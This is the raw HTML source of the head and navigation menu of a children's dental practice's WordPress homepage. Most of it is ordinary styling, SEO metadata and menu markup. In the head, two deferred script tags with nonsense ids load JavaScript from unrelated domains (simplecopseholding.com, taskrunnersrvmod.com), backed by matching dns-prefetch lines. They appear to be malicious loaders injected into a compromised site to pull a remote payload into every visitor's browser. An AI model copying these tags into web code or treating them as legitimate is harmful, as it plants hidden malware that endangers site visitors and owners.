16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-button-submit:active,#jp-carousel-comment-form-button-submit:focus{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comment-post-results span{display:block;text-align:center;margin-top:20px;width:100%;overflow:auto;padding:1em 0;box-sizing:border-box;border-radius:2px;font:13px/1.4 'Helvetica Neue',sans-serif!important;border:1px solid var(--jp-carousel-border-color);box-shadow:inset 0 0 5px 0 rgba(0,0,0,.2)}#jp-carousel-comments-loading{font:400 15px/1.7 'Helvetica Neue',sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:0 0;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon:hover{background:var(--jp-carousel-primary-subtle-color)}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-selected .jp-carousel-icon{background:var(--jp-carousel-primary-color)}.jp-carousel-selected rect{fill:var(--jp-carousel-bg-color)}.jp-carousel-icon-comments.jp-carousel-show{display:inline-block}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:'Helvetica Neue',sans-serif!important;position:relative}.jp-carousel-selected .jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-bg-color);color:var(--jp-carousel-primary-color)}.jp-carousel-has-comments-indicator.jp-carousel-show{display:inline-block}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-info>.jp-carousel-photo-info{display:none}.jp-carousel-comments-wrapper>.jp-carousel-photo-info{display:block}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none}}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}@media (prefers-reduced-motion:reduce),(print){.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}</style><link rel="preload" data-rocket-preload as="image" href="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/supersmilebanner.png?fit=1024%2C631&#038;ssl=1" imagesrcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/supersmilebanner.png?w=1043&amp;ssl=1 1043w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/supersmilebanner.png?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/supersmilebanner.png?resize=768%2C473&amp;ssl=1 768w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/supersmilebanner.png?resize=1024%2C631&amp;ssl=1 1024w" imagesizes="(max-width: 1000px) 100vw, 1000px" fetchpriority="high">
<meta name="description" content="We lovingly designed Super Smiles to be a fun place for teeth! It is our dream to build an office that makes children happy to go to the dentist."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.supersmiles.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home - Super Smiles" />
<meta property="og:description" content="We lovingly designed Super Smiles to be a fun place for teeth! It is our dream to build an office that makes children happy to go to the dentist." />
<meta property="og:url" content="https://www.supersmiles.com/" />
<meta property="og:site_name" content="Super Smiles" />
<meta property="og:updated_time" content="2022-04-27T08:08:57-06:00" />
<meta property="og:image" content="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Super Smiles Family dentist Children’s Dentist Kids Dentist Braces Clear Aligners Broken Arrow Oklahoma" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-06-08T14:15:56-06:00" />
<meta property="article:modified_time" content="2022-04-27T08:08:57-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home - Super Smiles" />
<meta name="twitter:description" content="We lovingly designed Super Smiles to be a fun place for teeth! It is our dream to build an office that makes children happy to go to the dentist." />
<meta name="twitter:image" content="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="developer" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Dentist","Organization"],"@id":"https://www.supersmiles.com/#organization","name":"Super Smiles","url":"https://www.supersmiles.com","logo":{"@type":"ImageObject","@id":"https://www.supersmiles.com/#logo","url":"http://www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg","contentUrl":"http://www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg","caption":"Super Smiles","inLanguage":"en-US","width":"720","height":"720"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.supersmiles.com/#logo"}},{"@type":"WebSite","@id":"https://www.supersmiles.com/#website","url":"https://www.supersmiles.com","name":"Super Smiles","publisher":{"@id":"https://www.supersmiles.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.supersmiles.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png","url":"http://www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.supersmiles.com/#webpage","url":"https://www.supersmiles.com/","name":"Home - Super Smiles","datePublished":"2017-06-08T14:15:56-06:00","dateModified":"2022-04-27T08:08:57-06:00","about":{"@id":"https://www.supersmiles.com/#organization"},"isPartOf":{"@id":"https://www.supersmiles.com/#website"},"primaryImageOfPage":{"@id":"http://www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.supersmiles.com/#author","name":"developer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8a2bf76fed10ac8d4e1040a7923eb28e0fe5bd26622b0aae3f15ac2dae726d01?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8a2bf76fed10ac8d4e1040a7923eb28e0fe5bd26622b0aae3f15ac2dae726d01?s=96&amp;d=mm&amp;r=g","caption":"developer","inLanguage":"en-US"},"worksFor":{"@id":"https://www.supersmiles.com/#organization"}},{"@type":"Article","headline":"Home - Super Smiles","keywords":"dentist","datePublished":"2017-06-08T14:15:56-06:00","dateModified":"2022-04-27T08:08:57-06:00","author":{"@id":"https://www.supersmiles.com/#author","name":"developer"},"publisher":{"@id":"https://www.supersmiles.com/#organization"},"description":"We lovingly designed Super Smiles to be a fun place for teeth! It is our dream to build an office that makes children happy to go to the dentist.","name":"Home - Super Smiles","@id":"https://www.supersmiles.com/#richSnippet","isPartOf":{"@id":"https://www.supersmiles.com/#webpage"},"image":{"@id":"http://www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.supersmiles.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Super Smiles &raquo; Feed" href="https://www.supersmiles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Smiles &raquo; Comments Feed" href="https://www.supersmiles.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		




<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>







<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.supersmiles.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/cache/min/1/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1755092470" id="cnss_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/cache/min/1/wp-content/plugins/easy-social-icons/js/share.js?ver=1755092470" id="cnss_share_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/cache/min/1/wp-content/themes/genesisChild/js/child.js?ver=1755092470" id="child-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://www.supersmiles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.supersmiles.com/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.supersmiles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/P9359Z-d' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.supersmiles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.supersmiles.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.supersmiles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.supersmiles.com%2F&#038;format=xml" />
<style type="text/css"></style><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-M4DGNHCFCY"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M4DGNHCFCY');
</script>	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://www.supersmiles.com/wp-content/themes/genesis/images/favicon.ico" />
<link rel="pingback" href="https://www.supersmiles.com/xmlrpc.php" />
<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://www.supersmiles.com/wp-content/uploads/2017/06/favicon.ico" />
<link rel="icon" href="https://www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png" type="image/png"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css"></style>


	



		<style type="text/css" id="wp-custom-css"></style>
		<style type="text/css" data-type="vc_shortcodes-custom-css"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>
<body class="home wp-singular page-template-default page page-id-13 wp-theme-genesis wp-child-theme-genesisChild ally-default full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">		<script type="rocketlazyloadscript">
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Skip to content
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<div  class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header  class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div  class="wrap"><div class="title-area"><a id="sitelogo" href="https://www.supersmiles.com"><img src="https://www.supersmiles.com/wp-content/uploads/2017/06/logo.png" alt="Super Smiles" title="Super Smiles" width="203" height="150" /></a><p class="site-title" itemprop="headline"><a href="https://www.supersmiles.com/">Super Smiles</a></p><p class="site-description" itemprop="description">Convenient for Parents. Fun for Kids.</p></div><div class="widget-area header-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><ul class="top-items">
<li class="phone"><a href="tel:918-251-3333"><img width="288" height="26" decoding="async" src="/wp-content/uploads/2017/07/phone.png" /></a></li>
<li class="inquire"><a href="/contact/">Inquire Now</a></li>
</ul>
</div>
		</div></section>
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-navigation" class="menu genesis-nav-menu js-superfish"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-13 current_page_item menu-item-27"><a href="https://www.supersmiles.com/" aria-current="page" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.supersmiles.com/super-smiles-team/" itemprop="url"><span itemprop="name">Super Smiles Team</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.supersmiles.com/our-office/" itemprop="url"><span itemprop="name">Our Office</span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.supersmiles.com/services/" itemprop="url"><span itemprop="name">Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-984"><a href="#" itemprop="url"><span itemprop="name">Cosmetic Dentistry</span></a>
	<ul class="sub-menu">
		<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://www.supersmiles.com/dental-bonding/" itemprop="url"><span itemprop="name">Dental Bonding</span></a></li>
		<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.supersmiles.com/teeth-whitening-with-opalescence-go/" itemprop="url"><span itemprop="name">Teeth Whitening With Opalescence Go</span></a></li>
		<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.supersmiles.com/veneers/" itemprop="url"><span itemprop="name">Veneers</span></a></li>
	</ul>
</li>
	<li id="menu-item-883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-883"><a href="#" itemprop="url"><span itemprop="name">Endodontic Treatments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://www.supersmiles.com/cracked-teeth/" itemprop="url"><span itemprop="name">Cracked Teeth</span></a></li>
		<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://www.supersmiles.com/post-core/" itemprop="url"><span itemprop="name">Post &#038; Core</span></a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://www.supersmiles.com/root-canal-therapy/" itemprop="url"><span itemprop="name">Root Canal Therapy</span></a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://www.supersmiles.com/root-resorption/" itemprop="url"><span itemprop="name">Root Resorption</span></a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://www.supersmiles.com/traumatic-injuries/" itemprop="url"><span itemprop="name">Traumatic Injuries</span></a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://www.supersmiles.com/vital-pulp-therapy-pulpotomy/" itemprop="url"><span itemprop="name">Vital Pulp Therapy / Pulpotomy</span></a></li>
	</ul>
</li>
	<li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908"><a href="http://www.supersmiles.com/general-dentistry/" itemprop="url"><span itemprop="name">General Dentistry</span></a>
	<ul class="sub-menu">
		<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.supersmiles.com/dental-bridge/" itemprop="url"><span itemprop="name">Dental Bridge</span></a></li>
		<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.supersmiles.com/dental-cleanings/" itemprop="url"><span itemprop="name">Dental Cleanings</span></a></li>
		<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.supersmiles.com/digital-impressions/" itemprop="url"><span itemprop="name">Digital Impressions</span></a></li>
		<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://www.supersmiles.com/enamel-shaping/" itemprop="url"><span itemprop="name">Enamel Shaping</span></a></li>
		<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://www.supersmiles.com/fillings/" itemprop="url"><span itemprop="name">Fillings</span></a></li>
		<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://www.supersmiles.com/fluoride-treatments/" itemprop="url"><span itemprop="name">Fluoride Treatments</span></a></li>
		<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.supersmiles.com/lingual-frenectomy/" itemprop="url"><span itemprop="name">Lingual Frenectomy</span></a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://www.supersmiles.com/tooth-colored-fillings/" itemprop="url"><span itemprop="name">Tooth-Colored Fillings</span></a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-912"><a href="#" itemprop="url"><span itemprop="name">Oral Surgery</span></a>
	<ul class="sub-menu">
		<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.supersmiles.com/tooth-extractions/" itemprop="url"><span itemprop="name">Tooth Extractions</span></a></li>
	</ul>
</li>
	<li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-922"><a href="#" itemprop="url"><span itemprop="name">Orthodontic Treatment</span></a>
	<ul class="sub-menu">
		<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.supersmiles.com/clear-aligners/" itemprop="url"><span itemprop="name">Clear Aligners</span></a></li>
		<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.supersmiles.com/orthodontic-emergencies/" itemprop="url"><span itemprop="name">Orthodontic Emergencies</span></a></li>
		<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.supersmiles.com/orthodontic-mouthguards/" itemprop="url"><span itemprop="name">Orthodontic Mouthguards</span></a></li>
		<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.supersmiles.com/retention/" itemprop="url"><span itemprop="name">Retention</span></a></li>
	</ul>
</li>
